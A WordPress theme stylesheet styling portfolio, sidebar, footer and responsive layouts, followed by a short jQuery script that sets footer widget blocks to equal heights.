#portfolio-grid .portfolio_item {
	margin-bottom:0;
	padding-bottom:20px;
}
.portfolio .thumbnail__portfolio { margin-bottom:15px; }
.caption__portfolio h3 {
	margin-top:15px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.caption__portfolio h3 a { color:#5d5d5d; }
.caption__portfolio h3 a:hover { color:#d01623; }
.zoom-icon { background:none repeat scroll 0 0 rgba(0,0,0,0.2); }
.filterable-portfolio .image-wrap { background:none; }
.flex-control-paging li a { background:#d01623; }
.flex-control-paging li a.flex-active, .flex-control-paging li a:hover { background:#5d5d5d; }
.filter-wrapper strong { display:none; }
.nav-pills li { margin:0 15px; }
.nav-pills li a {
	padding:0;
	font:23px/28px 'Contrail One', cursive;
	color:#5d5d5d;
}
.nav-pills li.active a, .nav-pills li.active a:focus, .nav-pills li a:hover, .nav-pills li.active a:hover {
	color:#d01623;
	background:none;
}
.portfolio-meta, .portfolio-meta-list { border-color:#d01623; }
.portfolio-meta a, .portfolio-meta-list a {
	color:#5d5d5d;
	font-weight:bold;
}
.portfolio-meta a:hover, .portfolio-meta-list a:hover { color:#d01623; }
.pager {
	margin:0;
	padding:15px 0 30px;
	border:none;
}
.pager li a, .pager li a:focus {
	color:#fff;
	background:#d01623;
	border:none;
}
.pager li.active a, .pager li a:hover {
	color:#fff;
	background:#5d5d5d;
}
#commentform input[type="text"] {
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	height:34px;
}
.comment-list .comment .comment-body {
	background:none;
	border-color:#dfdcdc;
}
.comment-list .comment .reply a {
	color:#d01623;
	background:none;
	border:none;
}
.comment-list .comment .reply a:hover {
	color:#5d5d5d;
	background:none;
}
.cancel-comment-reply small { font-size:95%; }
#sidebar {
	overflow:hidden;
	padding-top:20px;
}
#sidebar h4 { color:#5d5d5d; }
#sidebar .widget {
	overflow:hidden;
	margin-bottom:35px;
	padding-top:25px;
	border-top:1px solid #dfdcdc;
}
#sidebar .widget:first-child {
	padding-top:0;
	border:none;
}
#sidebar .thumbnail { margin-top:0; }
#sidebar time {
	display:block;
	color:#d01623;
	margin-bottom:10px;
	font-size:10px;
	line-height:14px;
	text-transform:uppercase;
}
#sidebar .post-list_h {
	font-size:23px;
	line-height:28px;
	margin-bottom:0px;
}
#sidebar .post-list_h a { color:#5d5d5d; }
#sidebar .post-list_h a:hover { color:#d01623; }
#sidebar ul { margin:0; }
#sidebar ul li {
	margin-bottom:12px;
	line-height:20px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
#sidebar ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
#sidebar ul li a:hover { color:#d01623; }
#sidebar .unstyled li {
	border:none;
	padding:0 0;
	background:none;
	margin-bottom:35px;
}
#sidebar .unstyled li .comments-custom_txt { padding:0; }
#sidebar .unstyled li .comments-custom_txt a { color:#5d5d5d; }
#sidebar .unstyled li .comments-custom_txt a:hover {
	color:#d01623;
	text-decoration:none;
}
#sidebar .social { text-align:left; }
#sidebar .social li {
	float:none;
	display:block;
	margin-bottom:15px;
}
#sidebar .btn {
	height:30px;
	line-height:32px;
	color:#bdb7b7 !important;
}
#sidebar .btn:hover { color:#fff !important; }
#calendar_wrap caption { color:#5d5d5d; }
.social-nets-wrapper .social { overflow:hidden; }
.social-nets-wrapper .social li {
	float:left;
	list-style:none;
}
.social .social_li { margin-left:4px; }
.flickr_li a { display:inline-block; }
.banner-wrap {
	text-align:center;
	font-size:14px;
	line-height:22px;
	margin:0 0 30px;
}
.banner-wrap .featured-thumbnail {
	height:170px;
	margin:0 0 24px;
}
.banner-wrap .featured-thumbnail a {
	float:none;
	border:none;
}
.banner-wrap .featured-thumbnail img { width:100%; }
.banner-wrap h5 {
	font-size:40px;
	line-height:45px;
	font-weight:normal;
	letter-spacing:-2px;
	color:#5d5d5d;
	margin-bottom:16px;
}
.banner-wrap .btn {
	font-size:23px;
	line-height:35px;
	height:34px;
	padding:0 16px;
}
.banner-wrap .btn:hover { text-decoration:none; }
.full_width_plane {
	position:relative;
	background:#e9e7e7;
	padding:45px 0 10px;
	margin-bottom:50px;
}
.full_width_plane:after, .full_width_plane:before {
	background:#e9e7e7;
	content:"";
	position:absolute;
	top:0;
	width:100%;
	height:100%;
}
.full_width_plane:after { right:-100%; }
.full_width_plane:before { left:-100%; }
.full_width_plane h1 {
	text-transform:uppercase;
	font-size:55px;
	line-height:60px;
	margin-bottom:18px;
}
.content_plane {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#e9e7e7;
	padding:35px 25px 12px;
	font-size:14px;
	line-height:22px;
}
.content_plane h4 {
	text-transform:uppercase;
	color:#5d5d5d;
	margin-bottom:28px;
}
.sm_hr {
	margin:35px 0 0;
	border-top:1px solid #dfdcdc;
	padding-bottom:25px;
	background:none;
}
.testimonials { overflow:hidden; }
.testimonials .testi-item {
	padding:0;
	margin-bottom:20px;
}
.testimonials .testi-item .testi-item_blockquote {
	font:23px/35px 'Contrail One', cursive;
	padding:0;
	text-transform:uppercase;
	background:none;
	margin-bottom:13px;
}
.testimonials .testi-item .testi-item_blockquote a { color:#bdb7b7; }
.testimonials .testi-item .testi-item_blockquote a:hover { color:#d01623; }
.testimonials .testi-item .testi-item_blockquote:before, .testimonials .testi-item .testi-item_blockquote:after {
	display:none;
	content:"";
}
.testimonials .testi-item .testi-meta { padding:0; }
.testimonials .testi-item .testi-meta .user {
	font-size:13px;
	line-height:22px;
	font-weight:bold;
	color:#5d5d5d;
}
.spacer { clear:both; }
.recent-posts { margin-bottom:10px !important; }
.recent-posts li { margin-bottom:30px; }
.recent-posts li .featured-thumbnail {
	max-width:100%;
	margin-bottom:20px;
}
.recent-posts li h5 {
	margin:0 0 12px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.recent-posts li h5 a { color:#5d5d5d; }
.recent-posts li h5 a:hover { color:#d01623; }
.recent-posts li .excerpt {
	margin-bottom:0;
	font-size:14px;
	line-height:22px;
}
.list-output li {
	padding:10px 0 9px 20px;
	margin:0;
	border-top:1px solid #dfdcdc;
	background:url(images/list-output_arr.png) 0 19px no-repeat;
}
.list-output li .list-output_link { color:#9c9a9a; }
.list-output li .list-output_link:hover { color:#d01623; }
.list-output li:first-child {
	border:none;
	padding-top:0;
	background-position:0 9px;
}
.recent-posts.team li .featured-thumbnail { margin-bottom:16px; }
.recent-posts.team li h5 {
	font:bold 13px/22px Arial, Helvetica, sans-serif;
	text-transform:none;
	margin-bottom:0;
}
.recent-posts.team li h5 a { color:5d 5d 5d; }
.recent-posts.team li h5 a:hover { color:#d01623; }
.recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:-2% !important; }
.recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
	display:inline-block;
	vertical-align:top;
	margin-left:2%;
}
.recent-posts.two-col li .featured-thumbnail, .recent-posts.three-col li .featured-thumbnail, .recent-posts.four-col li .featured-thumbnail, .recent-posts.five-col li .featured-thumbnail {
	float:none;
	max-width:100%;
	margin-left:0;
	margin-right:0;
	padding-left:0;
	padding-right:0;
}
.recent-posts.two-col li { width:48%; }
.recent-posts.three-col li { width:31.3%; }
.recent-posts.four-col li { width:23%; }
.recent-posts.five-col li { width:18%; }
.list { padding-bottom:10px; }
.list, .list.styled > ul, .list.arrow-list > ul {
	margin-left:0px;
	margin-bottom:0;
}
.list li, .list.styled > ul li, .list.arrow-list > ul li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:14px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.list li a, .list.styled > ul li a, .list.arrow-list > ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.list li a:hover, .list.styled > ul li a:hover, .list.arrow-list > ul li a:hover { color:#d01623; }
.list li:before, .list.styled > ul li:before, .list.arrow-list > ul li:before {
	width:0px;
	margin:0;
	padding:0;
	content:"";
}
.list.styled.custom-list li {
	overflow:hidden;
	padding:10px 0 4px;
	margin:0;
	font:23px/30px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	border-top:1px solid #dfdcdc;
	background:none;
}
.list.styled.custom-list li figure.alignleft { margin:0 12px 5px 0; }
.list.styled.custom-list li figure.alignleft img { vertical-align:top; }
.list.styled.custom-list li a {
	line-height:30px;
	color:#bdb7b7;
	display:block;
	padding-right:12px;
	background-position:100% 0;
}
.list.styled.custom-list li a:hover {
	color:#5d5d5d;
	background:url(images/custom-list_arr.png) 100% 40% no-repeat;
}
.list.styled.custom-list li:first-child {
	border:none;
	padding-top:0;
}
.list.styled.custom-list li:before { display:none; }
.footer {
	padding:20px 0 40px;
	border:none;
	background:#e9e7e7;
}
.footer a { color:#9c9a9a; }
.footer a:hover { color:#d01623; }
.footer strong { color:#5d5d5d; }
.footer strong a { color:#5d5d5d; }
.footer strong a:hover { color:#d01623; }
.footer .footer-logo {
	font:23px/26px 'Contrail One', cursive;
	color:#5d5d5d;
	text-transform:uppercase;
	margin-bottom:3px;
}
.footer h4 {
	margin-bottom:32px;
	color:#5d5d5d;
	text-transform:uppercase;
}
.footer .list li, .footer .list.styled > ul li, .footer .list.arrow-list > ul li { font-size:12px; }
.footer nav.footer-nav {
	margin:40px 0 0;
	float:none;
	text-align:center;
}
.footer nav.footer-nav ul {
	display:inline-block;
	float:none;
}
.footer nav.footer-nav ul li { text-transform:uppercase; }
.footer nav.footer-nav ul li.current-menu-item a, .footer nav.footer-nav ul li:hover a {
	color:#d01623;
	text-decoration:none;
}
.footer .footer-text {
	float:none;
	margin-bottom:10px;
}
.footer .footer-widgets >div {
	margin-top:30px;
	background:url(images/border.png) 100% 0 repeat-y;
}
.footer .footer-sidebar { margin-bottom:30px; }
.footer .menu li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:12px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.footer .menu li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.footer .menu li a:hover { color:#d01623; }
input[type="submit"], input[type="reset"], input[type="submit"]:focus, input[type="reset"]:focus {
	height:28px !important;
	line-height:28px !important;
	font-size:14px;
	padding:0 12px;
}
.testimonial {
	padding:10px 30px 30px 10px;
	background:none;
	border:1px solid #dfdcdc;
}
.testimonial .testimonial_content { padding:25px 0 0 25px; }
.testimonial .testimonial_bq .thumbnail {
	position:static;
	width:auto;
}
.testimonial small { color:#5d5d5d; }
.pp_hoverContainer a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
.faq-list .faq-list_h { color:#d01623; }
.faq-list .marker { color:#5d5d5d; }
.archive_lists { margin-top:30px; }
.error404-holder_num { color:#d01623; }
.google-map, .flexslider { background:url(images/loader.gif) 50% 50% no-repeat; }
@media (min-width: 1200px) {
	.slider .camera_caption > div {
		width:1170px;
		margin-left:-585px;
		min-height:95px;
		padding:50px 0 30px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:45px;
		line-height:50px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { bottom:50px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.type-post .featured-thumbnail { width:280px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.logo { width:100%; }
	.slider .camera_caption div {
		width:724px;
		margin-left:-362px;
		min-height:70px;
		padding:20px 0 20px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:25px;
		line-height:30px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { top:40px; }
	#topnav li { margin:0 11px; }
	#topnav li a { font-size:20px; }
	.banner-wrap .featured-thumbnail { height:135px; }
	h1 br, h4 br { display:none; }
	.list.styled.custom-list li { font-size:18px; }
	.testimonials .testi-item .testi-item_blockquote {
		font-size:18px;
		line-height:28px;
	}
}
@media (max-width: 767px) {
	#topnav { display:none; }
	article.type-post .featured-thumbnail { width:240px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	body {
		padding-left:0px;
		padding-right:0px;
	}
	.content-holder > div.container, .nav__primary, .footer, .logo {
		padding-left:20px;
		padding-right:20px;
	}
	.footer .copyright, .footer .footer-text { text-align:center; }
	.vertical-divider {
		padding:0;
		margin:0;
		background:none;
		border:none;
	}
	.recent-posts, .recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:0 !important; }
	.recent-posts li, .recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
		margin-left:0;
		width:100%;
		float:none;
	}
	.recent-posts li .thumbnail, .recent-posts.two-col li .thumbnail, .recent-posts.three-col li .thumbnail, .recent-posts.four-col li .thumbnail, .recent-posts.five-col li .thumbnail {
		max-width:120px;
		float:left;
		margin-right:20px;
	}
	.recent-posts.five-col li .thumbnail { height:100px; }
	.slider .camera_caption > div {
		left:0;
		margin-left:0;
		width:100%;
	}
	.slider .camera_caption { display:none; }
	.slider .camera_caption div { display:none; }
	h1 br, h4 br { display:none; }
	.logo {
		float:none !important;
		text-align:center;
	}
}
@media (max-width: 620px) {
	.filter-wrapper strong { display:none; }
	.filter-wrapper > div { float:none; }
	.nav-pills > li { float:none; }
}
@media (max-width: 550px) {
	.breadcrumb { font-size:14px; }
}
@media (max-width: 480px) {
	.slider { display:none; }
	.breadcrumb { font-size:12px; }
}
@media (max-width: 360px) {
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.breadcrumb { font-size:10px; }
	.banner-wrap .featured-thumbnail { height:auto; }
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0
body_size: 200
content:
var footerBlocks = $('.footer-widgets > div');
var maxH = 0;

function setHeight(){
    footerBlocks.each(function(){
        if(maxH < $(this).height()){
            maxH = $(this).height();
        }
    })
    footerBlocks.css({height:maxH});
    console.log(maxH);
}

setHeight();

$(window).resize(function(){
    setHeight();
});